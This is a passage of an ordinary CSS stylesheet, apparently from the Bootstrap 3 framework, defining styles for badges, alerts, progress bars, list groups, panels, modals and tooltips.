.label-warning {
	background-color: #f0ad4e
}
.label-warning[href]:focus, .label-warning[href]:hover {
	background-color: #ec971f
}
.label-danger {
	background-color: #d9534f
}
.label-danger[href]:focus, .label-danger[href]:hover {
	background-color: #c9302c
}
.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	background-color: #777;
	border-radius: 10px
}
.badge:empty {
	display: none
}
.btn .badge {
	position: relative;
	top: -1px
}
.btn-group-xs>.btn .badge, .btn-xs .badge {
	top: 0;
	padding: 1px 5px
}
a.badge:focus, a.badge:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}
.list-group-item.active>.badge, .nav-pills>.active>a>.badge {
	color: #337ab7;
	background-color: #fff
}
.list-group-item>.badge {
	float: right
}
.list-group-item>.badge+.badge {
	margin-right: 5px
}
.nav-pills>li>a>.badge {
	margin-left: 3px
}
.jumbotron {
	padding-top: 30px;
	padding-bottom: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}
.jumbotron .h1, .jumbotron h1 {
	color: inherit
}
.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}
.jumbotron>hr {
	border-top-color: #d5d5d5
}
.container .jumbotron, .container-fluid .jumbotron {
	border-radius: 6px
}
.jumbotron .container {
	max-width: 100%
}
@media screen and (min-width:768px) {
.jumbotron {
	padding-top: 48px;
	padding-bottom: 48px
}
.container .jumbotron, .container-fluid .jumbotron {
	padding-right: 60px;
	padding-left: 60px
}
.jumbotron .h1, .jumbotron h1 {
	font-size: 63px
}
}
.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out
}
.thumbnail a>img, .thumbnail>img {
	margin-right: auto;
	margin-left: auto
}
a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {
	border-color: #337ab7
}
.thumbnail .caption {
	padding: 9px;
	color: #333
}
.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}
.alert h4 {
	margin-top: 0;
	color: inherit
}
.alert .alert-link {
	font-weight: 700
}
.alert>p, .alert>ul {
	margin-bottom: 0
}
.alert>p+p {
	margin-top: 5px
}
.alert-dismissable, .alert-dismissible {
	padding-right: 35px
}
.alert-dismissable .close, .alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}
.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}
.alert-success hr {
	border-top-color: #c9e2b3
}
.alert-success .alert-link {
	color: #2b542c
}
.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}
.alert-info hr {
	border-top-color: #a6e1ec
}
.alert-info .alert-link {
	color: #245269
}
.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}
.alert-warning hr {
	border-top-color: #f7e1b5
}
.alert-warning .alert-link {
	color: #66512c
}
.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}
.alert-danger hr {
	border-top-color: #e4b9c0
}
.alert-danger .alert-link {
	color: #843534
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position: 0 0
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position: 0 0
}
}
@keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position: 0 0
}
}
.progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}
.progress-bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #337ab7;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}
.progress-bar-striped, .progress-striped .progress-bar {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	-webkit-background-size: 40px 40px;
	background-size: 40px 40px
}
.progress-bar.active, .progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
	background-color: #5cb85c
}
.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)
}
.progress-bar-info {
	background-color: #5bc0de
}
.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)
}
.progress-bar-warning {
	background-color: #f0ad4e
}
.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)
}
.progress-bar-danger {
	background-color: #d9534f
}
.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)
}
.media {
	margin-top: 15px
}
.media:first-child {
	margin-top: 0
}
.media, .media-body {
	overflow: hidden;
	zoom: 1
}
.media-body {
	width: 10000px
}
.media-object {
	display: block
}
.media-object.img-thumbnail {
	max-width: none
}
.media-right, .media>.pull-right {
	padding-left: 10px
}
.media-left, .media>.pull-left {
	padding-right: 10px
}
.media-body, .media-left, .media-right {
	display: table-cell;
	vertical-align: top
}
.media-middle {
	vertical-align: middle
}
.media-bottom {
	vertical-align: bottom
}
.media-heading {
	margin-top: 0;
	margin-bottom: 5px
}
.media-list {
	padding-left: 0;
	list-style: none
}
.list-group {
	padding-left: 0;
	margin-bottom: 20px
}
.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}
.list-group-item:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}
.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}
a.list-group-item, button.list-group-item {
	color: #555
}
a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading {
	color: #333
}
a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {
	color: #555;
	text-decoration: none;
	background-color: #f5f5f5
}
button.list-group-item {
	width: 100%;
	text-align: left
}
.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
	color: #777;
	cursor: not-allowed;
	background-color: #eee
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
	color: inherit
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
	color: #777
}
.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
	z-index: 2;
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}
.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading>small {
	color: inherit
}
.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
	color: #c7ddef
}
.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}
a.list-group-item-success, button.list-group-item-success {
	color: #3c763d
}
a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading {
	color: inherit
}
a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover {
	color: #3c763d;
	background-color: #d0e9c6
}
a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover, button.list-group-item-success.active, button.list-group-item-success.active:focus, button.list-group-item-success.active:hover {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}
.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}
a.list-group-item-info, button.list-group-item-info {
	color: #31708f
}
a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading {
	color: inherit
}
a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover {
	color: #31708f;
	background-color: #c4e3f3
}
a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover, button.list-group-item-info.active, button.list-group-item-info.active:focus, button.list-group-item-info.active:hover {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}
.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}
a.list-group-item-warning, button.list-group-item-warning {
	color: #8a6d3b
}
a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading {
	color: inherit
}
a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover {
	color: #8a6d3b;
	background-color: #faf2cc
}
a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover, button.list-group-item-warning.active, button.list-group-item-warning.active:focus, button.list-group-item-warning.active:hover {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}
.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}
a.list-group-item-danger, button.list-group-item-danger {
	color: #a94442
}
a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading {
	color: inherit
}
a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover {
	color: #a94442;
	background-color: #ebcccc
}
a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover, button.list-group-item-danger.active, button.list-group-item-danger.active:focus, button.list-group-item-danger.active:hover {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}
.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}
.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}
.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05)
}
.panel-body {
	padding: 15px
}
.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}
.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}
.panel-title>.small, .panel-title>.small>a, .panel-title>a, .panel-title>small, .panel-title>small>a {
	color: inherit
}
.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}
.panel>.list-group, .panel>.panel-collapse>.list-group {
	margin-bottom: 0
}
.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}
.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}
.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}
.list-group+.panel-footer {
	border-top-width: 0
}
.panel>.panel-collapse>.table, .panel>.table, .panel>.table-responsive>.table {
	margin-bottom: 0
}
.panel>.panel-collapse>.table caption, .panel>.table caption, .panel>.table-responsive>.table caption {
	padding-right: 15px;
	padding-left: 15px
}
.panel>.table-responsive:first-child>.table:first-child, .panel>.table:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table:first-child>thead:first-child>tr:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}
.panel>.table-responsive:last-child>.table:last-child, .panel>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}
.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body {
	border-top: 1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child td, .panel>.table>tbody:first-child>tr:first-child th {
	border-top: 0
}
.panel>.table-bordered, .panel>.table-responsive>.table-bordered {
	border: 0
}
.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left: 0
}
.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right: 0
}
.panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
	border-bottom: 0
}
.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}
.panel>.table-responsive {
	margin-bottom: 0;
	border: 0
}
.panel-group {
	margin-bottom: 20px
}
.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}
.panel-group .panel+.panel {
	margin-top: 5px
}
.panel-group .panel-heading {
	border-bottom: 0
}
.panel-group .panel-heading+.panel-collapse>.list-group, .panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}
.panel-group .panel-footer {
	border-top: 0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}
.panel-default {
	border-color: #ddd
}
.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}
.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}
.panel-primary {
	border-color: #337ab7
}
.panel-primary>.panel-heading {
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #337ab7
}
.panel-primary>.panel-heading .badge {
	color: #337ab7;
	background-color: #fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #337ab7
}
.panel-success {
	border-color: #d6e9c6
}
.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}
.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}
.panel-info {
	border-color: #bce8f1
}
.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}
.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}
.panel-warning {
	border-color: #faebcc
}
.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}
.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}
.panel-danger {
	border-color: #ebccd1
}
.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}
.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}
.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}
.embed-responsive-16by9 {
	padding-bottom: 56.25%
}
.embed-responsive-4by3 {
	padding-bottom: 75%
}
.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.05)
}
.well blockquote {
	border-color: #ddd;
	border-color: rgba(0,0,0,.15)
}
.well-lg {
	padding: 24px;
	border-radius: 6px
}
.well-sm {
	padding: 9px;
	border-radius: 3px
}
.close {
	float: right;
	font-size: 21px;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2
}
.close:focus, .close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: .5
}
button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0
}
.modal-open {
	overflow: hidden
}
.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}
.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%)
}
.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}
.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}
.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}
.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
	box-shadow: 0 3px 9px rgba(0,0,0,.5)
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}
.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0
}
.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5
}
.modal-header {
	min-height: 16.43px;
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}
.modal-header .close {
	margin-top: -2px
}
.modal-title {
	margin: 0;
	line-height: 1.42857143
}
.modal-body {
	position: relative;
	padding: 15px
}
.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}
.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}
.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}
.modal-footer .btn-block+.btn-block {
	margin-left: 0
}
.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}
@media (min-width:768px) {
.modal-dialog {
	width: 600px;
	margin: 30px auto
}
.modal-content {
	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
	box-shadow: 0 5px 15px rgba(0,0,0,.5)
}
.modal-sm {
	width: 300px
}
}
@media (min-width:992px) {
.modal-lg {
	width: 900px
}
}
.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	white-space: normal;
	filter: alpha(opacity=0);
	opacity: 0;
	line-break: auto
}
.tooltip.in {
	filter: alpha(opacity=90);
	opacity: .9
}
.tooltip.top {
	padding: 5px 0;
	margin-top: -3px
}
.tooltip.right {
	padding: 0 5px;
	margin-left: 3px
}
.tooltip.bottom {
	padding: 5px 0;
	margin-top: 3px
}
.tooltip.left {
	padding: 0 5px;
	margin-left: -3px
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: 4px
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-left .tooltip-arrow {
	right: 5px;
	bottom: 0;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	left: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}
.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}
.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
